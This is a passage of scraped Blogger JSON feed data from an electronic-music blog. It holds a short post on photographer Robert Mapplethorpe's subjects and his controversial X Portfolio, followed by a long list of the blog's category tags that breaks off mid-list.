110.5664065"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-8345150341641315254"},"published":{"$t":"2011-10-20T11:03:00.000+02:00"},"updated":{"$t":"2013-01-02T12:24:39.479+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AIDS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bdsm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cincinnati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"film"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"homoerotic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lesbian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new york"},{"scheme":"http://www.blogger.com/atom/ns#","term":"photography"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polaroid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"progressive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robert Mapplethorpe"}],"title":{"type":"text","$t":"Robert Mapplethorpe"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ERobert Mapplethorpe\u0026nbsp;(November 4, 1946\u0026nbsp;– March 9, 1989)\u0026nbsp;worked primarily in the studio, particularly toward the end of his career. Common subjects include flowers, especially orchids and\u0026nbsp;calla lilies, and celebrities, including\u0026nbsp;Andy Warhol,\u0026nbsp;Deborah Harry,\u0026nbsp;Richard Gere,\u0026nbsp;Peter Gabriel,\u0026nbsp;Grace Jones, and\u0026nbsp;Patti Smith. Smith was a longtime roommate of Mapplethorpe and a frequent subject in his photography, including a stark, iconic photograph that appears on the cover of Smith's first album,\u0026nbsp;\u003Ci style=\"background-image: none;\"\u003EHorses\u003C\/i\u003E.\u0026nbsp;Also, a Patti Smith portrait\u0026nbsp;from 1986 recalls\u0026nbsp;Albrecht Dürer's 1500 self-portrait.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 19.2px; margin-bottom: 0.5em; margin-top: 0.4em;\"\u003E\n\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EOther work includes homoerotic and\u0026nbsp;BDSM\u0026nbsp;acts (including\u0026nbsp;coprophagia), and classical nudes. Mapplethorpe's X Portfolio series sparked national attention in the early 1990s when it was included in\u0026nbsp;\u003Ci style=\"background-image: none; text-decoration: none;\"\u003EThe Perfect Moment\u003C\/i\u003E, a traveling exhibition funded by\u0026nbsp;National Endowment for the Arts. The portfolio includes some of Mapplethorpe's most explicit imagery, including a self-portrait with a\u0026nbsp;bullwhip\u0026nbsp;inserted in his anus !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0.5em; margin-top: 0.4em;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cspan style=\"line-height: 19.200000762939453px;\"\u003E\u003Ca href=\"http:\/\/www.mapplethorpe.org\/portfolios\/\"\u003Ehttp:\/\/www.mapplethorpe.org\/portfolios\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2hn2h55Zv-hjbSuUFNm50QLX1QrAueokl7xJQ4Aj49i-9NYqVWD2hHmtu9BMqA9EEb0OPkDuzefYqP4JDAD2o7xgYIUIWTSjvppqVbq4xhVMqxwj8SfWIpB88U3B0GjSl_tIUXeAsssN1\/s1600\/The+Robert+Mapplethorpe+Foundation+-+Portfolio.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: #eeeeee;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2hn2h55Zv-hjbSuUFNm50QLX1QrAueokl7xJQ4Aj49i-9NYqVWD2hHmtu9BMqA9EEb0OPkDuzefYqP4JDAD2o7xgYIUIWTSjvppqVbq4xhVMqxwj8SfWIpB88U3B0GjSl_tIUXeAsssN1\/s1600\/The+Robert+Mapplethorpe+Foundation+-+Portfolio.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqkkxZCkPDGUv3HK2INKTWI8-6nxTmd2l0KxNowaCJIaQk0eA30jUWKnQ9fMEZsNLC1B8hXvX-fOJoGvdwtNnFiLxWW3urUsOMAA-TeIRijTgJw18neZDBQXGywVOZh7sbLwUpLn5VTCV\/s1600\/The+Robert+Mapplethorpe+Foundation+-+Portfolio+-+420220098198.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: #eeeeee;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqkkxZCkPDGUv3HK2INKTWI8-6nxTmd2l0KxNowaCJIaQk0eA30jUWKnQ9fMEZsNLC1B8hXvX-fOJoGvdwtNnFiLxWW3urUsOMAA-TeIRijTgJw18neZDBQXGywVOZh7sbLwUpLn5VTCV\/s200\/The+Robert+Mapplethorpe+Foundation+-+Portfolio+-+420220098198.jpg\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCNUGF5228o-gsVH9fcI5i4lOofd1eOqexMogWB501NhV8Ac3bRpPWU_E6qMPUvXW4XkE2uoN3XbwKQXS3fvIoEPpnTduoPcy0VApHoVDaRORwtfXF3wUXZIQ3nS7jG-cCd8p4MkHDx2w_\/s1600\/The+Robert+Mapplethorpe+Foundation+-+Portfolio+-+420220283198.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: #eeeeee;\"\u003E\u003Cimg border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCNUGF5228o-gsVH9fcI5i4lOofd1eOqexMogWB501NhV8Ac3bRpPWU_E6qMPUvXW4XkE2uoN3XbwKQXS3fvIoEPpnTduoPcy0VApHoVDaRORwtfXF3wUXZIQ3nS7jG-cCd8p4MkHDx2w_\/s200\/The+Robert+Mapplethorpe+Foundation+-+Portfolio+-+420220283198.jpg\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: #eeeeee;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 13px; line-height: 19.200000762939453px; margin-bottom: 0.5em; margin-top: 0.4em;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/8345150341641315254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/8345150341641315254"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2012\/04\/robert-mapplethorpe.html","title":"Robert Mapplethorpe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2hn2h55Zv-hjbSuUFNm50QLX1QrAueokl7xJQ4Aj49i-9NYqVWD2hHmtu9BMqA9EEb0OPkDuzefYqP4JDAD2o7xgYIUIWTSjvppqVbq4xhVMqxwj8SfWIpB88U3B0GjSl_tIUXeAsssN1\/s72-c\/The+Robert+Mapplethorpe+Foundation+-+Portfolio.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Enga Province, Papua New Guinea"},"georss$point":{"$t":"-5.2660078828054981 144.140625"},"georss$box":{"$t":"-36.054335882805496 103.7109375 25.522320117194504 -175.4296875"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://audiopervert.blogspot.com/feeds/posts/default/-/electronic%20music?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 32285
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273"},"updated":{"$t":"2025-07-17T18:22:16.182+02:00"},"category":[{"term":"india"},{"term":"electronic music"},{"term":"Audio Pervert"},{"term":"techno"},{"term":"new delhi"},{"term":"music"},{"term":"synthesis"},{"term":"sound"},{"term":"electronica"},{"term":"analog"},{"term":"culture"},{"term":"indie"},{"term":"spain"},{"term":"activism"},{"term":"art"},{"term":"remix"},{"term":"digital"},{"term":"empowerment"},{"term":"ambient"},{"term":"experimental"},{"term":"noise"},{"term":"kolkata"},{"term":"synthesizer"},{"term":"video"},{"term":"Environmentalism"},{"term":"UK"},{"term":"Vocal"},{"term":"graphic"},{"term":"live"},{"term":"synthfarm"},{"term":"audio"},{"term":"audiopervert"},{"term":"film"},{"term":"review"},{"term":"sound synthesis"},{"term":"world"},{"term":"FEMWAV"},{"term":"Festival"},{"term":"album"},{"term":"diy"},{"term":"modular synthesizer"},{"term":"Switzerland"},{"term":"Valencia"},{"term":"analog synthesis"},{"term":"artist"},{"term":"audio culture"},{"term":"data"},{"term":"education"},{"term":"electronic"},{"term":"industry"},{"term":"media"},{"term":"producer"},{"term":"sampling"},{"term":"teddy boy kill"},{"term":"toymob"},{"term":"Sound Art"},{"term":"ambient music"},{"term":"america"},{"term":"electro"},{"term":"glitch"},{"term":"images"},{"term":"random"},{"term":"youth"},{"term":"2015"},{"term":"EDM"},{"term":"Germany"},{"term":"artists"},{"term":"climate-change"},{"term":"feminism"},{"term":"hashback hashish"},{"term":"history"},{"term":"modular"},{"term":"new album"},{"term":"political"},{"term":"technology"},{"term":"underground"},{"term":"Bangalore"},{"term":"China"},{"term":"Independent"},{"term":"Mumbai"},{"term":"USA"},{"term":"bollywood"},{"term":"bombay black"},{"term":"code"},{"term":"dj"},{"term":"ecology"},{"term":"gif"},{"term":"narrative"},{"term":"poster"},{"term":"residency"},{"term":"rock"},{"term":"voice"},{"term":"Da Saz"},{"term":"Electronic sound"},{"term":"Rap"},{"term":"bass"},{"term":"beijing"},{"term":"bombay"},{"term":"climate justice"},{"term":"composer"},{"term":"dub"},{"term":"female talent"},{"term":"future"},{"term":"future technology"},{"term":"humor"},{"term":"information"},{"term":"mass culture"},{"term":"reunion island"},{"term":"2012"},{"term":"2014"},{"term":"2016"},{"term":"2019"},{"term":"Production"},{"term":"Visual"},{"term":"ableton live"},{"term":"blog"},{"term":"book"},{"term":"controller"},{"term":"dark robot"},{"term":"drugs"},{"term":"france"},{"term":"freedom"},{"term":"funk"},{"term":"hip hop"},{"term":"jazz"},{"term":"label"},{"term":"landscape"},{"term":"minimal"},{"term":"monosynth"},{"term":"online"},{"term":"people"},{"term":"photo"},{"term":"prepared synthesizers"},{"term":"sampler"},{"term":"sinotronics"},{"term":"social media"},{"term":"software"},{"term":"sound design"},{"term":"studio"},{"term":"synthesizers"},{"term":"2013"},{"term":"2018"},{"term":"AI"},{"term":"Ableton"},{"term":"Africa"},{"term":"Canada"},{"term":"Djs"},{"term":"Jungle"},{"term":"MGMH"},{"term":"MaxMSP"},{"term":"Reproduce"},{"term":"SIMA"},{"term":"acid"},{"term":"amen beat"},{"term":"anarchy"},{"term":"animation"},{"term":"autonomy"},{"term":"ballad"},{"term":"blockchain"},{"term":"cartoon"},{"term":"classical music"},{"term":"community"},{"term":"compilation"},{"term":"copyright"},{"term":"design"},{"term":"disco"},{"term":"female-artist"},{"term":"femme"},{"term":"free"},{"term":"fusion"},{"term":"german"},{"term":"goa"},{"term":"image resampling"},{"term":"indiearth"},{"term":"internet"},{"term":"los angeles"},{"term":"love"},{"term":"noir"},{"term":"original"},{"term":"photography"},{"term":"pop"},{"term":"producers"},{"term":"psychorigid"},{"term":"punk"},{"term":"radio"},{"term":"rave"},{"term":"records"},{"term":"research"},{"term":"seed"},{"term":"singer"},{"term":"song"},{"term":"state"},{"term":"synth"},{"term":"tumblr"},{"term":"wildcity.com"},{"term":"women in music"},{"term":"youtube"},{"term":"1998"},{"term":"2010"},{"term":"8bit"},{"term":"Barcelona"},{"term":"Cine"},{"term":"Collective"},{"term":"Feminist"},{"term":"Goethe Institut"},{"term":"House"},{"term":"POL"},{"term":"Robert Crumb"},{"term":"Russia"},{"term":"SamratB"},{"term":"Venetian Snares"},{"term":"War"},{"term":"ambience"},{"term":"analog emulation"},{"term":"anti globalisation"},{"term":"artist collective"},{"term":"atom™"},{"term":"awareness"},{"term":"berlin"},{"term":"binary"},{"term":"bombay black hole"},{"term":"cinema"},{"term":"circuit"},{"term":"copyleft"},{"term":"core"},{"term":"debate"},{"term":"dialogue"},{"term":"distortion"},{"term":"drum machine"},{"term":"drum\u0026bass"},{"term":"drummer"},{"term":"environment"},{"term":"extinction"},{"term":"female content"},{"term":"fembot5"},{"term":"future sounds"},{"term":"government"},{"term":"impact"},{"term":"inequality"},{"term":"italy"},{"term":"japan"},{"term":"legacy"},{"term":"life"},{"term":"metal"},{"term":"musicology"},{"term":"new york"},{"term":"noam chomsky"},{"term":"norway"},{"term":"philosophy"},{"term":"photowork"},{"term":"promo"},{"term":"record"},{"term":"recording"},{"term":"retro"},{"term":"sakifo"},{"term":"sawtooth"},{"term":"science"},{"term":"sonic culture"},{"term":"space"},{"term":"tape"},{"term":"urban"},{"term":"vintage"},{"term":"1982"},{"term":"2003"},{"term":"2007"},{"term":"2008"},{"term":"2017"},{"term":"2020"},{"term":"20th century"},{"term":"AIFF"},{"term":"BENJOLIN"},{"term":"Delhi Electronica Supply Unit"},{"term":"Disquiet"},{"term":"EP"},{"term":"Europe"},{"term":"Exclusive"},{"term":"Garage"},{"term":"Generative"},{"term":"HARVESTMAN"},{"term":"HUB"},{"term":"Iran"},{"term":"John Cage"},{"term":"Kaiguan"},{"term":"MAKE NOISE"},{"term":"MIDI"},{"term":"Military"},{"term":"Modular Systems"},{"term":"Norient"},{"term":"Otaku"},{"term":"Raster Noton"},{"term":"Real Network"},{"term":"Sample-pack"},{"term":"Transformation"},{"term":"UK Garage"},{"term":"Vinyl"},{"term":"WAV"},{"term":"Wighnomy Brothers"},{"term":"Word"},{"term":"abuse"},{"term":"anthology"},{"term":"archive"},{"term":"artistic freedom"},{"term":"artshop"},{"term":"australia"},{"term":"avant garde"},{"term":"bengali"},{"term":"bizarre"},{"term":"black and white"},{"term":"boards of canada"},{"term":"boutique"},{"term":"brainfeeder"},{"term":"break-core"},{"term":"breakbeat"},{"term":"capitalism"},{"term":"cardboard"},{"term":"catalunya"},{"term":"cats"},{"term":"change"},{"term":"charanjit singh"},{"term":"chennai"},{"term":"children"},{"term":"christian"},{"term":"circuits"},{"term":"classical"},{"term":"climate-crisis"},{"term":"collaboration"},{"term":"collusion"},{"term":"comedy"},{"term":"consolidate - FRNDS \u0026 FMLY '16"},{"term":"consumption"},{"term":"content"},{"term":"control"},{"term":"crap"},{"term":"crap movies"},{"term":"creativity"},{"term":"critical theory"},{"term":"critique"},{"term":"crypto"},{"term":"cult"},{"term":"da-saz"},{"term":"dark energy"},{"term":"dead j"},{"term":"deadmau5"},{"term":"death"},{"term":"deep mind"},{"term":"designer"},{"term":"digital art"},{"term":"disposition"},{"term":"diversity"},{"term":"documentary"},{"term":"doepfer"},{"term":"drumNbass"},{"term":"earth"},{"term":"engineer"},{"term":"equality"},{"term":"exploitation"},{"term":"fantasy"},{"term":"fashion"},{"term":"fm"},{"term":"frame\/frame"},{"term":"freesoftware"},{"term":"gender"},{"term":"gender-bias"},{"term":"george bush"},{"term":"google"},{"term":"gothic"},{"term":"graffiti"},{"term":"grime"},{"term":"guide"},{"term":"guitar"},{"term":"hegemony"},{"term":"high"},{"term":"hip-hop"},{"term":"hoax"},{"term":"horror"},{"term":"human"},{"term":"iceland"},{"term":"indian talent"},{"term":"international"},{"term":"iphone"},{"term":"jamblu"},{"term":"jazz-rock"},{"term":"jessop"},{"term":"jesus"},{"term":"language"},{"term":"law"},{"term":"left"},{"term":"leftfield"},{"term":"lifestyle"},{"term":"littlei"},{"term":"live edm"},{"term":"liz cirelli"},{"term":"lyrics"},{"term":"machine learning"},{"term":"machines"},{"term":"market"},{"term":"mashup"},{"term":"mix"},{"term":"modal"},{"term":"modeselektor"},{"term":"monoculture"},{"term":"moog"},{"term":"motion"},{"term":"movement"},{"term":"movie"},{"term":"murderers"},{"term":"music-technology"},{"term":"musician"},{"term":"muzak"},{"term":"nature"},{"term":"nazi"},{"term":"news"},{"term":"no tags - source undefined"},{"term":"nostalgia"},{"term":"official"},{"term":"old skool"},{"term":"orchestral"},{"term":"pakistan"},{"term":"paresh kamath"},{"term":"parody"},{"term":"past"},{"term":"pattern based"},{"term":"pedestrian"},{"term":"piano"},{"term":"politics"},{"term":"pollution"},{"term":"post-techno"},{"term":"poverty"},{"term":"power"},{"term":"president"},{"term":"profile"},{"term":"progressive"},{"term":"public"},{"term":"puredata"},{"term":"rights"},{"term":"ritnika nayan"},{"term":"roland"},{"term":"sample"},{"term":"satire"},{"term":"sex"},{"term":"sexy"},{"term":"shivnakaun"},{"term":"showcase"},{"term":"skeleton"},{"term":"slavery"},{"term":"smoke"},{"term":"social network"},{"term":"society"},{"term":"songs"},{"term":"sound barrier"},{"term":"sound-library"},{"term":"soundware"},{"term":"spiritual"},{"term":"stevie wonder"},{"term":"strange"},{"term":"streaming"},{"term":"subcontinent"},{"term":"subculture"},{"term":"suicide"},{"term":"surreal"},{"term":"synthwave"},{"term":"techno synth jungle classical vocal gabba trance oldschool"},{"term":"teenage engineering"},{"term":"theory"},{"term":"tokyo"},{"term":"tone"},{"term":"trance"},{"term":"trap"},{"term":"typography"},{"term":"unknown"},{"term":"video game"},{"term":"videography"},{"term":"virtual"},{"term":"werner herzog"},{"term":"women"},{"term":"writer"},{"term":"101"},{"term":"1221"},{"term":"1960"},{"term":"1960-70"},{"term":"1965"},{"term":"1970"},{"term":"1986"},{"term":"1999"},{"term":"1999-2015"},{"term":"19th century"},{"term":"20 songs"},{"term":"2004"},{"term":"20th anniversary"},{"term":"2bit"},{"term":"303"},{"term":"60 oscillators"},{"term":"808"},{"term":"9"},{"term":"9gag"},{"term":"A.T.O.S"},{"term":"AFM1"},{"term":"AIDS"},{"term":"ANALOGUE SOLUTIONS"},{"term":"Abstract Data"},{"term":"Acidhouse Raga 10Ragas DiscoBeat"},{"term":"Ad hoc"},{"term":"Adulterio"},{"term":"Air Force"},{"term":"Akaliko"},{"term":"Al Cometo"},{"term":"Alien"},{"term":"Alizadeh Sonita"},{"term":"All Ball"},{"term":"Amanda Sodhi"},{"term":"Amarrass Festival"},{"term":"Amazon"},{"term":"Anabolic steroids"},{"term":"Anagram Architects"},{"term":"Analog-set"},{"term":"Angela McCluskey"},{"term":"Anti-Pop"},{"term":"Antipod"},{"term":"Argentina"},{"term":"Arnold Schwarzenegger"},{"term":"Arrangers"},{"term":"Article13"},{"term":"Athletics"},{"term":"Atom"},{"term":"Aurora Borealis"},{"term":"BBC"},{"term":"Bangladesh"},{"term":"Bant Singh"},{"term":"Barren Sound"},{"term":"Baseball"},{"term":"Basketball"},{"term":"Bastard Assignments"},{"term":"Belgium"},{"term":"Ben Johnson"},{"term":"Black Bunker Studio"},{"term":"Bloomer"},{"term":"Bogus"},{"term":"Boomer"},{"term":"Bossa Nova"},{"term":"Botswana"},{"term":"Brazil"},{"term":"CWG"},{"term":"Can I Eat This"},{"term":"Carl Lewis"},{"term":"Carlos Serafini"},{"term":"Carmena"},{"term":"Carsten Stabenow"},{"term":"Charlotte Moorman"},{"term":"Charm"},{"term":"Chile"},{"term":"Christmas"},{"term":"Cincinnati"},{"term":"Claire"},{"term":"Coding"},{"term":"Comics"},{"term":"Compilation CD"},{"term":"Conscious Gems"},{"term":"Coping Strategies"},{"term":"Creative Commons"},{"term":"Cuba"},{"term":"DAW"},{"term":"DEE EN"},{"term":"Dancing Plague"},{"term":"Dark-Psy"},{"term":"Dave Skipper"},{"term":"Dave Smith"},{"term":"Deckert Distribution GmbH"},{"term":"Deep Green Resistance"},{"term":"Delhi"},{"term":"Delhi Sultanate"},{"term":"Delia Derbyshire"},{"term":"Dong Dong"},{"term":"Donna Haraway"},{"term":"Doomer"},{"term":"Downtempo"},{"term":"Drums"},{"term":"ESP"},{"term":"EU"},{"term":"Ecologist"},{"term":"Edison"},{"term":"En Directo"},{"term":"End"},{"term":"England"},{"term":"Ethnic"},{"term":"Extra Terrestial"},{"term":"FAR\/∞"},{"term":"Fans"},{"term":"Far"},{"term":"Federica Montseny"},{"term":"Femsound"},{"term":"Flamenco"},{"term":"Francis Preve"},{"term":"Franco Prosperi"},{"term":"Fuck Google"},{"term":"GANG"},{"term":"GDPR"},{"term":"Gadgets"},{"term":"Game music"},{"term":"Geneva"},{"term":"Geneva. POL"},{"term":"Gentleman Drums"},{"term":"Georgia"},{"term":"Gesine Pagels"},{"term":"Ghost-Producer"},{"term":"Giorgio Moroder"},{"term":"Goa Gil"},{"term":"Goddess"},{"term":"Goodbye Ivan"},{"term":"Granz Graf"},{"term":"Gualtiero Jacopetti"},{"term":"Gus Van Sant"},{"term":"HMNSTK"},{"term":"Hannah Wants"},{"term":"Harikiri"},{"term":"Hataken"},{"term":"Hawaii"},{"term":"Hemant Srikumar"},{"term":"Hindustani"},{"term":"Hindutva Pop"},{"term":"Hue Saturation"},{"term":"Hyve"},{"term":"I.P.Singh"},{"term":"IDM"},{"term":"INTELLIJEL - DOEPFER"},{"term":"IPR"},{"term":"IXI"},{"term":"Ian Michael Anderson"},{"term":"Ija"},{"term":"Immune"},{"term":"Inclusivity"},{"term":"Indian Electronica"},{"term":"Indo-French"},{"term":"Industrial"},{"term":"Instagram"},{"term":"Ireland."},{"term":"Israel"},{"term":"JRZ"},{"term":"Jake Kaufman"},{"term":"James Brown"},{"term":"Jean Louis Sifert"},{"term":"Jefre Cantu-Ledesma"},{"term":"John Maus"},{"term":"John Oswald"},{"term":"Jonny Lee"},{"term":"Juno Plus"},{"term":"Jón Óskar."},{"term":"K-Pop"},{"term":"Kaatil Sardar - The Killer Sikh"},{"term":"Kaiser's Trail"},{"term":"Ken Avidor"},{"term":"Kenny G"},{"term":"Kickstarter"},{"term":"Klemens Trenkle"},{"term":"Korg"},{"term":"Kristian Beyer \u0026 Frank Wiedemann"},{"term":"LA"},{"term":"La Reunion"},{"term":"Last Night A DJ Saved My Life"},{"term":"Lausanne"},{"term":"Live electronica"},{"term":"Lockdown Jams"},{"term":"Lucrecia Dalt"},{"term":"Lyra"},{"term":"MA"},{"term":"MC"},{"term":"MEG"},{"term":"MICRO HADRON"},{"term":"MU(2)"},{"term":"Mad Decent’s Shaun D"},{"term":"Magic"},{"term":"MakeNoise"},{"term":"Mala"},{"term":"Maraa"},{"term":"Marin Country"},{"term":"Marina"},{"term":"Maxillo and Otto Von Schirach"},{"term":"Meeting Point"},{"term":"Melbourne"},{"term":"Melody \u0026 Felony"},{"term":"Merge Emerge"},{"term":"Migration"},{"term":"Miles Davis"},{"term":"Mira"},{"term":"Mixtape"},{"term":"Montage"},{"term":"Montreal"},{"term":"Moscow"},{"term":"Mounaeir Kiers"},{"term":"Mount Makeda"},{"term":"Mughal"},{"term":"NFT"},{"term":"NYC"},{"term":"Neotropic"},{"term":"New Website"},{"term":"New Zealand"},{"term":"Nikhil Narendra"},{"term":"Noise Culture"},{"term":"Nowadays Records"},{"term":"Oakland"},{"term":"Olympics"},{"term":"Opal Chameleon Controller"},{"term":"Orbit"},{"term":"Orphx"},{"term":"Oslo"},{"term":"Pandemic Reads"},{"term":"Pariah"},{"term":"Peak"},{"term":"Photographs"},{"term":"Pioneer"},{"term":"Planet of Puppets"},{"term":"Planete Mars"},{"term":"Poland"},{"term":"Polaroid"},{"term":"Portrait"},{"term":"Post-Alpha"},{"term":"Post-Step"},{"term":"Prashant Pallemoni"},{"term":"Pretty Bird"},{"term":"Pride"},{"term":"Psychedelic"},{"term":"Public Access"},{"term":"Pulpy Shilpy"},{"term":"Pune"},{"term":"Puppetmasta"},{"term":"Q studio"},{"term":"Quarks"},{"term":"Quiet Someone"},{"term":"REProduce Artists"},{"term":"Real Networks"},{"term":"Reggaeton"},{"term":"Renee Kine"},{"term":"Richmond"},{"term":"Riz Maslen"},{"term":"Robert Mapplethorpe"},{"term":"Robor"},{"term":"Rocksteady"},{"term":"Rotting Sound"},{"term":"Royville"},{"term":"RÊVERIE"},{"term":"SMEM"},{"term":"SNAZZY EFX"},{"term":"SOMA"},{"term":"SUPERBOOTH"},{"term":"San Fransisco"},{"term":"SareGama Records"},{"term":"School Of Music"},{"term":"Secret"},{"term":"Self-empowerment"},{"term":"Senegal"},{"term":"Shillong"},{"term":"Silence"},{"term":"Silvia Perez Cruz"},{"term":"Sinesys"},{"term":"Single"},{"term":"Sitar"},{"term":"Skank"},{"term":"Skinnerbox"},{"term":"Skot Wiedmann"},{"term":"Slough"},{"term":"Sonar"},{"term":"Soulspace"},{"term":"Sound Culture"},{"term":"Spotify"},{"term":"Spycam"},{"term":"Substack"},{"term":"Surveillance"},{"term":"Swargtara"},{"term":"Synonyms:  advanced"},{"term":"T.Surbhi"},{"term":"Tapestry"},{"term":"Tehran"},{"term":"Teleelektronica"},{"term":"The Kuru Chronicles. Ari Jayaprakash"},{"term":"The Mount Fuji Doomjazz Corporation"},{"term":"The Wild Blue Yonder"},{"term":"Theodor Adorno"},{"term":"Thomas Burkhalter"},{"term":"Tour"},{"term":"Transition"},{"term":"Trovajoli"},{"term":"Tse Tse Fly"},{"term":"Turntablist"},{"term":"Twila Too"},{"term":"Twisted Kala"},{"term":"Twitter"},{"term":"Ty Ziegel"},{"term":"UFO"},{"term":"US"},{"term":"Uganda"},{"term":"Unexplained Sounds Group"},{"term":"United States"},{"term":"Unnayanna"},{"term":"VIVAN LAS ANTIPODAS"},{"term":"VNS"},{"term":"Victor Kossakovsky"},{"term":"Viktor Jan"},{"term":"Vinnie Colaiuta"},{"term":"Vinny Bhagat"},{"term":"Virginia"},{"term":"Virtual Concerts"},{"term":"Vishnu PS"},{"term":"Vlad Kreimer"},{"term":"Vocal. Proto-Beat. Indie."},{"term":"WWFYU"},{"term":"Wax"},{"term":"Weirdcore"},{"term":"West Bengal"},{"term":"Women's Safety"},{"term":"Wrestling"},{"term":"Yohanz Westerman"},{"term":"Zeitgeist"},{"term":"Zoomer"},{"term":"abhijit nalani"},{"term":"abject"},{"term":"abstract"},{"term":"acidjazz"},{"term":"activist"},{"term":"adult"},{"term":"afghanistan"},{"term":"agency"},{"term":"al sisar"},{"term":"alan parson"},{"term":"alarm"},{"term":"algorithm"},{"term":"alter"},{"term":"alternative"},{"term":"american"},{"term":"amiga"},{"term":"amorphous"},{"term":"analogue"},{"term":"anand subaya"},{"term":"aneesh basu"},{"term":"ankit gandhi lal"},{"term":"anonymous"},{"term":"anti adverts"},{"term":"anti brand"},{"term":"anti capitalism"},{"term":"anti marketing"},{"term":"anti-facebook"},{"term":"anti-hindutva"},{"term":"apollo brown"},{"term":"archipel"},{"term":"arnold from mumbai"},{"term":"artificial intelligence"},{"term":"asia"},{"term":"assimilation"},{"term":"atari"},{"term":"atlas"},{"term":"au courant"},{"term":"audio life"},{"term":"audiocanon"},{"term":"audioculture"},{"term":"austria"},{"term":"austrian"},{"term":"autechre"},{"term":"autocracy"},{"term":"babla orchestra"},{"term":"bagula 